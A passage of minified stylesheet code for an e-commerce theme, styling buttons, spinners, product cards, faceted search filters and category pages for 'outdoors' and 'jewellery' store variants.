#d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;color:#fff;display:inline-block;width:auto;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:1}@media (min-width:1024px){.show-more-button-box .button{padding:16px 40px 13px}}@media (min-width:1700px){.show-more-button-box .button{padding:16px 55px 13px;font-size:18px}}.show-more-button-box .button svg{width:15px;height:15px;fill:white;margin-right:10px;display:inline-block;vertical-align:middle}.show-more-button-box .button span{display:inline-block;vertical-align:middle;padding-top:4px}.show-more-button-box .button:hover{background-color:#d14343}.show-more-button-box .button:hover svg{fill:white}.show-more-button-box .button:after{content:"";display:block;width:1.2em;height:1.2em;position:absolute;left:calc(50% - .75em);top:calc(50% - .75em);border:.15em solid transparent;border-right-color:#212c81;border-radius:50%;-webkit-animation:spin .7s linear infinite;animation:spin .7s linear infinite;opacity:0}.show-more-button-box .button[disabled]{color:transparent!important;background-image:none}.show-more-button-box .button[disabled]::after{opacity:1}.header-section{position:relative;padding:10px 0;background-color:#333}@media (min-width:768px){.header-section{padding:20px 0}}@media (min-width:1024px){.header-section{padding:50px 0}}.product-loader{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);z-index:10;display:none}.product-loader.loading{display:block;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bt-spinner{width:200px;height:200px;border-radius:50%;background-color:transparent;border:4px solid #666;border-top-color:#000;-webkit-animation:1s spin linear infinite;animation:1s spin linear infinite;margin:0 auto}.previewCartList{position:relative}.previewCartList .bt-spinner{position:absolute;z-index:10;margin:auto;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.25);width:100%;height:100%;border-radius:0;border:none;z-index:10;-webkit-animation:none;animation:none}.previewCartList .bt-spinner:before{width:200px;height:200px;border-radius:50%;background-color:transparent;border:4px solid #666;border-top-color:#000;-webkit-animation:1s spin linear infinite;animation:1s spin linear infinite;margin:0 auto;content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}@keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.compare-popup{position:fixed;margin:0 auto;left:0;top:0;right:0;bottom:0;background-color:transparent;overflow:auto;z-index:1010}.compare-popup .popup-section{max-width:350px;position:absolute;background-color:#d5ffd8;border-radius:10px;top:15px;right:15px;left:15px;padding:20px}@media (min-width:768px){.compare-popup .popup-section{max-width:400px;left:auto;top:115px}}@media (min-width:1024px){.compare-popup .popup-section{top:15px}}@media (min-width:1440px){.compare-popup .popup-section{max-width:310px}}.compare-popup .popup-section .close-btn{color:#000;font-size:18px;line-height:10px;display:inline-block;position:absolute;top:10px;right:15px}.compare-popup .popup-section h5,.compare-popup .popup-section p{margin:0;color:#000}.error-page{padding:30px 0}@media (min-width:1024px){.error-page{padding:50px 0 100px}}.error-page .form-prefixPostfix{display:block}@media (min-width:768px){.error-page .form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.error-page .form-prefixPostfix .form-input{margin-right:15px}}@media (min-width:1200px){.error-page .form-prefixPostfix .form-input{margin-right:25px}}.error-page .button--primary{border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23;padding:10px 15px 8px;font-size:16px;width:auto;border-width:3px;margin:10px auto 0}@media (min-width:768px){.error-page .button--primary{margin:0}}@media (min-width:1024px){.error-page .button--primary{margin:0}}@media (min-width:1700px){.error-page .button--primary{padding:13px 25px 11px;font-size:18px}}.error-page .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.page-page .page-content,.page_contact_form-page .page-content{padding:30px 0}@media (min-width:1024px){.page-page .page-content,.page_contact_form-page .page-content{padding:50px 0 100px}}.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{padding:10px 15px 8px;font-size:16px;width:auto;border-width:3px;margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{margin-bottom:0}}@media (min-width:1700px){.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{padding:13px 25px 11px;font-size:18px}}.page-page .page-content .button--primary:hover,.page_contact_form-page .page-content .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.cms-page ul,.login-page .new-customer .panel-body ul{list-style-type:none}.cms-page ul li,.login-page .new-customer .panel-body ul li{position:relative}.cms-page ul li:before,.login-page .new-customer .panel-body ul li:before{content:"";display:block;position:absolute;left:-20px;top:5px;width:9px;height:9px;border:1px solid #df2a23;background:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}.cms-page ul li a,.login-page .new-customer .panel-body ul li a{color:#fff;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cms-page ul li a:before,.login-page .new-customer .panel-body ul li a:before{content:"";display:block;position:absolute;bottom:-3px;left:0;width:100%;height:1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cms-page ul li a:hover,.login-page .new-customer .panel-body ul li a:hover{color:#df2a23}.cms-page ul li a:hover:before,.login-page .new-customer .panel-body ul li a:hover:before{background-color:#df2a23}.cms-page{padding:30px 0}@media (min-width:1024px){.cms-page{padding:50px 0 100px}}.cms-page .page-content--centered{padding-top:0!important;width:100%}.cms-page h1,.cms-page h2,.cms-page h3,.cms-page h4,.cms-page h5,.cms-page h6{color:#000}.cms-page ul{list-style-type:none}.cms-page ul li{position:relative}.cms-page ul li:before{top:10px}.cosmetics .page-content .show-more-button-box .button svg{display:none}.outdoors .listItem .button{color:#fff;background-color:#df2a23;border-color:#d14343}.outdoors .listItem .button:hover{color:#fff;background-color:#212c81}.outdoors .listItem .button:hover .icon svg{fill:white}.outdoors .listItem .button .icon svg{fill:white}@media (min-width:1700px){.outdoors .page-content .show-more-button-box .button{font-size:24px;padding:14px 44px 15px}}.outdoors .page-content .show-more-button-box .button svg{display:none}.outdoors .error-page{padding:30px 0}@media (min-width:1024px){.outdoors .error-page{padding:50px 0 100px}}.outdoors .error-page .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:4px;box-shadow:none}.outdoors .error-page .button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors .error-page .button--primary:hover .icon svg{fill:white}@media (min-width:1024px){.outdoors .error-page .button--primary .icon{width:14px;height:17px;margin:0;vertical-align:baseline}}.outdoors .error-page .button--primary .icon svg{fill:white}@media (min-width:1024px){.outdoors .error-page .button--primary .icon svg{width:14px;height:17px}}.outdoors .page-heading{text-transform:uppercase;font-weight:400;font-size:28px;line-height:1}@media (min-width:1200px){.outdoors .page-heading{font-size:72px;line-height:1.3;line-height:1.5}}.outdoors .button{font-family:Oswald;border-radius:6px}.outdoors .breadcrumbs{text-align:center}@media (min-width:1024px){.outdoors .breadcrumbs .breadcrumb .breadcrumb-label{font-size:18px}}.outdoors .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#212c81}.outdoors .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#212c81}.outdoors .breadcrumbs .breadcrumb.is-active .breadcrumb-label:hover{color:#fff}.outdoors .listItem .listItem-figureBody .button{background-color:rgba(51,51,51,.67);border-color:#333}.outdoors .listItem .listItem-figureBody .button:hover{background-color:#333;border-color:#333}.outdoors .card{border-radius:10px}.outdoors .card .card-figure{background-color:#fff}.outdoors .card .card-figure .sale-flag-side .sale-text,.outdoors .card .card-figure .sold-out-flag-side .sale-text{padding-top:12px;padding-right:4px}.outdoors .card .card-figure .sale-flag-side:after,.outdoors .card .card-figure .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button{background-color:rgba(51,51,51,.67);border-color:#333}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button:hover{background-color:#333;border-color:#333}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active{background-color:#333;border-color:#333}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active svg{fill:#d14343}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active:hover{background-color:rgba(209,67,67,.67);border-color:#d14343}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active:hover svg{fill:#333333}.outdoors .card .button-box-group .card-figcaption-button.button{border-color:#d14343;border-radius:6px;-webkit-box-shadow:none;box-shadow:none;color:#fff}.outdoors .card .button-box-group .card-figcaption-button.button:hover{background-color:#fff;color:#d14343}.outdoors .card .button-box-group .card-figcaption-button.button:hover .icon svg{fill:#d14343}.outdoors .card .card-body .price-section.price-section--withTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withTax .price-now-label,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price-now-label{font-weight:700}@media (min-width:1700px){.outdoors .card .card-body .price-section.price-section--withTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withTax .price-now-label,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price-now-label{font-size:24px}}.outdoors .card .card-body .price--discounted,.outdoors .card .card-body .price--non-sale,.outdoors .card .card-body .price--rrp{font-weight:300;font-size:18px}.outdoors .card .card-body .price--discounted::before,.outdoors .card .card-body .price--non-sale::before,.outdoors .card .card-body .price--rrp::before{width:100%}.outdoors .facetedSearch .facetedSearch-toggle{border:1px solid #e0e0e0}.outdoors .facetedSearch .facetedSearch-toggle-indicator,.outdoors .facetedSearch .facetedSearch-toggle-text{font-size:13px;font-weight:400}.outdoors .facetedSearch .facetedSearch-navList .accordion{border:1px solid #e0e0e0}@media (min-width:1024px){.outdoors .facetedSearch .facetedSearch-navList .accordion{border:none}}.outdoors .facetedSearch .facetedSearch-navList .toggleLink{color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action--checkbox{padding-left:22px}@media (min-width:1700px){.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action--checkbox{padding-left:30px}}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action{color:#333;text-transform:uppercase}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:before{border-radius:0}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action::after{top:10px;left:8px;height:17px;width:6px}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action span{color:#333}@media (min-width:1700px){.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action span{font-size:20px}}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action span{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected{color:#212c81}@media (min-width:1700px){.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected{font-size:20px}}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected::after,.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected:before{border-color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action.is-selected span{color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:hover{color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:hover:before{border-color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:hover span{color:#212c81}.outdoors .page_contact_form-page .page-content .button--primary,.outdoors.page-page .page-content .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors .page_contact_form-page .page-content .button--primary:hover,.outdoors.page-page .page-content .button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.modal-content .modal-header .modal-header-title{font-size:14px;color:#000}@media (min-width:1024px){.modal-content .modal-header .modal-header-title{font-size:18px}}@media (min-width:1700px){.modal-content .modal-header .modal-header-title{font-size:22px}}.brand-page .pagination-list,.category-page .pagination-list,.search-page .pagination-list{display:none}.outdoors .category-page .service-wrap-main .container .service-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #d5dee5;padding:10px}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px}}.outdoors .category-page .service-wrap-main .container .service-wrap .column-item{width:100%;border:none;text-align:left;border-bottom:1px solid #d5dee5;padding:10px 0}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .column-item{width:33.33%;border-right:1px solid #d5dee5;border-bottom:none;padding:10px 10px}}@media (min-width:1280px){.outdoors .category-page .service-wrap-main .container .service-wrap .column-item{width:20%}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-item{margin:0}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1366px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-img{width:16%}@media (min-width:768px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-img{width:9%}}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-img{width:auto}}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title{width:100%;text-align:center;padding-top:12px}}@media (min-width:1366px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title{padding:12px 0;width:auto}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title h5{font-weight:700}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title h5{min-height:60px}}@media (min-width:1366px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-item .service-title h5{min-height:auto}}.outdoors .category-page .service-wrap-main .container .service-wrap .service-detail{padding-left:60px}@media (min-width:768px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-detail{padding-left:80px}}@media (min-width:1024px){.outdoors .category-page .service-wrap-main .container .service-wrap .service-detail{padding-left:0;text-align:center}}.jewellery .button{border-radius:0}.jewellery .body nav .breadcrumbs{text-align:center}.jewellery .body nav .breadcrumbs .breadcrumb::before{color:#333}.jewellery .body nav .breadcrumbs .breadcrumb .breadcrumb-label{color:#333;font-family:Oswald;font-weight:500;font-size:14px;line-height:25px;text-transform:capitalize}@media (min-width:1024px){.jewellery .body nav .breadcrumbs .breadcrumb .breadcrumb-label{font-size:16px}}@media (min-width:1700px){.jewellery .body nav .breadcrumbs .breadcrumb .breadcrumb-label{font-size:18px;line-height:30px}}.jewellery .body nav .breadcrumbs .breadcrumb:hover .breadcrumb-label{color:#212c81}.jewellery .body nav .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#212c81}.jewellery .body nav .breadcrumbs .breadcrumb.is-active:hover .breadcrumb-label{color:#333}.jewellery .body .page-heading{font-family:Anton;color:#fff;font-size:32px;text-transform:capitalize;font-weight:400}@media (min-width:1024px){.jewellery .body .page-heading{font-size:44px;line-height:60px}}@media (min-width:1700px){.jewellery .body .page-heading{font-size:68px;line-height:80px}}@media (min-width:1700px){.jewellery .body .header-content-box .category-description{max-width:1225px;margin:1.1rem auto 2.2rem}}.jewellery .body .header-content-box .category-description p{font-size:16px;font-family:Oswald;color:#000}@media (min-width:1024px){.jewellery .body .header-content-box .category-description p{font-size:18px}}@media (min-width:1700px){.jewellery .body .header-content-box .category-description p{font-size:24px;line-height:34px}}.jewellery .body .page .no-products{padding-top:0;display:none}@media (min-width:1024px){.jewellery .body .page .no-products{padding-top:20px}}@media (min-width:1440px){.jewellery .body .page .no-products{padding-top:40px}}@media (min-width:1024px){.jewellery .body .page .page-sidebar{margin-top:-40px}}.jewellery .body .page .page-sidebar .accordion-block{background-color:#fff;border:1px solid;border-radius:0;margin-bottom:15px}@media (min-width:1440px){.jewellery .body .page .page-sidebar .accordion-block{margin-bottom:17px}}.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button{border-radius:0}.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button .accordion-title{color:#212c81;font-size:18px;letter-spacing:1px;font-family:Anton;font-weight:400;text-transform:uppercase;line-height:25px}@media (min-width:1700px){.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button .accordion-title{font-size:22px;letter-spacing:1px;line-height:30px}}.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder button span .icon svg{stroke:#666666}@media (min-width:1440px){.jewellery .body .page .page-sidebar .accordion-block .accordion-nav-clear-holder .facetedSearch-clearLink{top:25px}}.jewellery .body .page .page-sidebar .accordion-block .accordion-content{border-top:1px solid}@media (min-width:1700px){.jewellery .body .page .page-sidebar .accordion-block #categories-list{padding:15px 30px}}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action.is-open{color:#212c81}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action{font-size:15px;font-family:Oswald;color:#333}@media (min-width:1700px){.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action{font-size:18px}}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .navPages-action:hover{color:#212c81}.jewellery .body .page .page-sidebar .accordion-block #categories-list .navPages-list .navPages-item .action-icon .icon svg{fill:#666666}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-toggle{color:#333;border-radius:0}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-toggle span{font-size:15px;color:#000}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-toggle .facetedSearch-toggle-indicator .toggleLink-text .icon svg{fill:#999999}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:17px;letter-spacing:1px;font-family:Oswald;font-weight:900;text-transform:uppercase}@media (min-width:1700px){.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:22px;letter-spacing:1px}}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel{color:#333}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel svg{fill:#021b0f}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel:hover{color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters .inlineList li .facetLabel:hover svg{fill:#212c81}.jewellery .body .page .page-sidebar .facetedSearch .facetedSearch-refineFilters p{text-transform:uppercase;font-family:Oswald}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion{padding:0;border:0}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block{margin:0;border-bottom:0}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block:last-child{border-bottom:1px solid}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action{color:#333}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action::before{border-radius:0;border-color:#021b0f}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action span{color:#021b0f;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action span svg{fill:#021b0f}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action:hover{color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action:hover:before{border-color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action:hover span{color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .is-selected::before{border-radius:0;border-color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .is-selected::after{border-bottom-color:#212c81;border-right-color:#212c81}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content #facet-range-form .form-fieldset .form-minMaxRow .form-field .form-input{background-color:#fff;color:#333}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content #facet-range-form .form-fieldset .form-minMaxRow .form-field .button{border:1px solid;color:#d14343;font-family:Anton;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content #facet-range-form .form-fieldset .form-minMaxRow .form-field .button:hover{color:#fff;background-color:#d14343}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action .rating--small span .icon--ratingFull svg{fill:#fdc002}.jewellery .body .page .page-sidebar .facetedSearch-navList .accordion .accordion-block .accordion-content .navList .navList-item .navList-action .rating--small span .icon--ratingEmpty svg{fill:#c8c8c8}.jewellery .body .page .accordion-prodct-top-seller.accordion-block{border:none;border-radius:0}.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-nav-clear-holder .accordion-navigation{background-color:#212c81}.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-nav-clear-holder .accordion-navigation span.accordion-title{color:#fff;font-family:Anton;letter-spacing:1px;font-weight:400;text-transform:uppercase}@media (min-width:1700px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-nav-clear-holder .accordion-navigation span.accordion-title{font-size:22px}}.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-list .slick-track .productCarousel-slide .card{margin:0 1px}@media (min-width:1024px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow::after{right:-1px;top:-4px}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow::after{right:-16px;top:-17px}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow{right:55px}}@media (min-width:1700px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-prev.slick-arrow{right:68px}}@media (min-width:1024px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow{margin-top:-2.1rem}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow{margin-top:-2.6rem;right:25px}}@media (min-width:1700px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow{margin-top:-3.2rem;right:40px}}@media (min-width:1440px){.jewellery .body .page .accordion-prodct-top-seller.accordion-block .accordion-content .productCarousel .slick-arrow::before{font-size:40px}}.jewellery .body .page .page-content .No-more-products{padding-top:30px;font-family:Oswald;color:#333;font-size:15px}@media (min-width:1024px){.jewellery .body .page .page-content .No-more-products{padding-top:40px;font-size:18px}}@media (min-width:1440px){.jewellery .body .page .page-content .No-more-products{padding-top:65px;font-size:22px}}.jewellery .body .page .page-content .product-view-mode form .productGrid{margin:15px -15px 0}@media (min-width:1024px){.jewellery .body .page .page-content .product-view-mode form .productGrid{margin:0 -10px}}@media (min-width:1700px){.jewellery .body .page .page-content .product-view-mode form .productGrid{margin:0 -20px}}@media (min-width:1440px){.jewellery .body .page .page-content .product-view-mode form .productGrid{padding-left:12px}}.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:0 5px 12px}@media (min-width:1024px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:10px}}@media (min-width:1700px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:15px}}@media (min-width:1440px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:16px}}@media (min-width:1600px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:20px}}@media (min-width:1918px){.jewellery .body .page .page-content .product-view-mode form .productGrid .product{padding:20px}}@media (min-width:1024px){.jewellery .body .page .page-content .show-more-button-box{margin-top:20px}}@media (min-width:1440px){.jewellery .body .page .page-content .show-more-button-box{margin-top:50px}}.jewellery .body .page .page-content .show-more-button-box button[disabled] svg{display:none}.jewellery .body .page .page-content .show-more-button-box .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#d14343;letter-spacing:1px;border-color:#fff;background:#fff;-webkit-box-shadow:none;box-shadow:none;padding:5px 35px 5px 35px;font-size:14px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:576px){.jewellery .body .page .page-content .show-more-button-box .button{font-size:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1440px){.jewellery .body .page .page-content .show-more-button-box .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.jewellery .body .page .page-content .show-more-button-box .button:hover{color:#fff;background-color:#d14343;border-color:#d14343}.jewellery .body .page .page-content .show-more-button-box .button:hover svg{fill:white;stroke:white}.jewellery .body .page .page-content .show-more-button-box .button svg{display:block;width:20px;height:20px;margin-right:5px;fill:#d14343;stroke:#d14343}@media (min-width:768px){.jewellery .body .page .page-content .show-more-button-box .button svg{width:14px}}@media (min-width:576px){.jewellery .body .page .page-content .show-more-button-box .button svg{margin-right:10px}}@media (min-width:1440px){.jewellery .body .page .page-content .show-more-button-box .button svg{margin-right:10px;width:20px;height:20px}}@media (min-width:1024px){.jewellery .body .page .page-content .product-listing-counter{padding:22px 20px}}.jewellery .body .page .page-content .product-listing-counter .pagination-count{font-weight:400;font-family:Oswald;font-size:13px;color:#666}@media (min-width:768px){.jewellery .body .page .page-content .product-listing-counter .pagination-count{font-size:15px}}@media (min-width:1440px){.jewellery .body .page .page-content .product-listing-counter .pagination-count{font-size:16px;letter-spacing:0}}.jewellery .card{background-color:transparent;border-radius:0;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;overflow:visible;border:none}.jewellery .card:hover{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent}.jewellery .card:hover .card-body{background-color:transparent}.jewellery .card:hover .card-figure{border-color:#fff;-webkit-box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1);box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1)}.jewellery .card:hover .card-figure .sale-flag-side{background-color:#4ebf21}.jewellery .card .card-figure{padding:0;border:1px solid transparent}.jewellery .card .card-figure .sale-flag-side{background-color:#e81212;clip-path:polygon(0% 0%,100% 0,100% 100%,50% 80%,0% 100%);left:20px}.jewellery .card .card-figure .sale-flag-side::after{border-color:transparent transparent #fff transparent}.jewellery .card .card-figure .card-figure__link .card-img-container::after{padding-bottom:100%}.jewellery .card .card-figure .card-figcaption{left:0;-webkit-transform:inherit;transform:inherit;right:0;bottom:22px;top:unset}@media (min-width:1440px){.jewellery .card .card-figure .card-figcaption{bottom:13px}}@media (min-width:2000px){.jewellery .card .card-figure .card-figcaption{bottom:22px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body{-webkit-transform:inherit;transform:inherit;display:block;padding:0 20px;position:relative;height:100%;top:0;pointer-events:unset}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{position:absolute;bottom:-7px;display:block;width:100%;padding:0 15px;pointer-events:all}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{padding:0 15px;bottom:-5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1440px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{bottom:3px;padding:0 17px}}@media (min-width:1600px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{bottom:2px}}@media (min-width:1918px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group{bottom:-4px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{width:100%;font-family:Oswald;font-weight:700;height:auto;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 